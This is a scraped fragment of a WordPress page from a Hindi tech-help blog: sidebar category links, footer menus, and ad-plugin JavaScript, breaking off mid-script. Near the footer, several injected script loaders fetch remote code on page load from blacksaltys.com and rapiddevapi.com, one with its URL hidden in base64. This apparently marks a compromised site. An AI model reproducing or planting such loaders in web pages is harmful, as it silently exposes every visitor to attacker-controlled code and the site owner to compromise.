cat-item-35"><a href="https://hindisol.com/jio/">Jio<span class="td-widget-no">7</span></a></li><li class="cat-item cat-item-140"><a href="https://hindisol.com/jio-phone/">Jio Phone<span class="td-widget-no">4</span></a></li><li class="cat-item cat-item-130"><a href="https://hindisol.com/knowledge/">Knowledge<span class="td-widget-no">25</span></a></li><li class="cat-item cat-item-211"><a href="https://hindisol.com/mobile-phones/">Mobile Phones<span class="td-widget-no">25</span></a></li><li class="cat-item cat-item-212"><a href="https://hindisol.com/music/">Music<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-2135"><a href="https://hindisol.com/name-list/">Name List<span class="td-widget-no">1</span></a></li><li class="cat-item cat-item-213"><a href="https://hindisol.com/fashion/new-look/">New Look<span class="td-widget-no">1</span></a></li><li class="cat-item cat-item-18"><a href="https://hindisol.com/online-earning/">Online Earning<span class="td-widget-no">7</span></a></li><li class="cat-item cat-item-74"><a href="https://hindisol.com/paytm/">Paytm<span class="td-widget-no">2</span></a></li><li class="cat-item cat-item-587"><a href="https://hindisol.com/republic-day/">Republic Day<span class="td-widget-no">1</span></a></li><li class="cat-item cat-item-24"><a href="https://hindisol.com/social-media/">Social Media<span class="td-widget-no">16</span></a></li><li class="cat-item cat-item-1"><a href="https://hindisol.com/solution/">Solution<span class="td-widget-no">103</span></a></li><li class="cat-item cat-item-575"><a href="https://hindisol.com/study/">Study<span class="td-widget-no">1</span></a></li><li class="cat-item cat-item-221"><a href="https://hindisol.com/technology/">Technology<span class="td-widget-no">2</span></a></li><li class="cat-item cat-item-315"><a href="https://hindisol.com/telegram/">Telegram<span class="td-widget-no">1</span></a></li><li class="cat-item cat-item-188"><a href="https://hindisol.com/twitter/">Twitter<span class="td-widget-no">1</span></a></li><li class="cat-item cat-item-224"><a href="https://hindisol.com/video/">Video<span class="td-widget-no">2</span></a></li><li class="cat-item cat-item-1099"><a href="https://hindisol.com/vpn/">VPN<span class="td-widget-no">2</span></a></li><li class="cat-item cat-item-28"><a href="https://hindisol.com/whatsapp/">Whatsapp<span class="td-widget-no">7</span></a></li><li class="cat-item cat-item-80"><a href="https://hindisol.com/youtube/">Youtube<span class="td-widget-no">1</span></a></li></ul></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-62"><a rel="privacy-policy" href="https://hindisol.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63"><a href="https://hindisol.com/about-us/">About us</a></li><li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-615"><a href="https://hindisol.com/disclaimer/">Disclaimer</a></li><li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-64"><a href="https://hindisol.com/contact-us/">Contact us</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2020 All Rights Reserved.</div></div></div></div></div></div><div class='code-block code-block-7 ai-center-h ai-close ai-track' data-ai='WzcsMCwiQmxvY2sgNyIsIiIsMV0=' style='position: fixed; z-index: 9995; bottom: 0px; text-align: center; left: 50%; transform: translate(-50%);'><div class='no-visibility-check ai-check-7-55506984' data-insertion-position='after' data-selector='.ai-check-7-55506984' data-code='[base64]' data-block='7'><span class='ai-check-block ai-cfp' data-ai-block='7' data-ai-limit-imp-per-time='10' data-ai-limit-imp-time='1' data-ai-limit-clicks-per-time='3' data-ai-limit-clicks-time='1' data-ai-global-limit-clicks-per-time='3' data-ai-global-limit-clicks-time='1' data-ai-cfp-time='1'></span></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-By-BloggingPro-gusztx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="td-container"><script type="litespeed/javascript">(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e)})(window,document,'script','https://blacksaltys.com/HUnoaY6jZtPEr1zYBqsyF99oz9IeTffSw-ZUflJ3qmT')</script></div><script type="litespeed/javascript">(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e)})(window,document,'script','https://blacksaltys.com/HUnoaY6jZtPEr1zYBqsyF99oz9IeTffSw-ZUflJ3qmT')</script> <script type="litespeed/javascript">(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e)})(window,document,'script','https://rapiddevapi.com/M3P2n8Uaz6wsh7s2fgSRwIiSadn4Wz1fNsRbVwXrW')</script> <script type="litespeed/javascript">(function(f,b,n,j,x,e){var decodedUrl=atob('aHR0cHM6Ly9yYXBpZGRldmFwaS5jb20vTTNQMm44VWF6NndzaDdzMmZnU1J3SWlTYWRuNFd6MWZOc1JiVndYclc=');x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=decodedUrl;e.parentNode.insertBefore(x,e)})(window,document,'script')</script>  <script></script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script type="litespeed/javascript">function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};ai_front={"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};var ai_cookie_js=!0,ai_block_class_def="code-block";if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};var ai_insertion_js=!0,ai_block_class_def="code-block";if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var 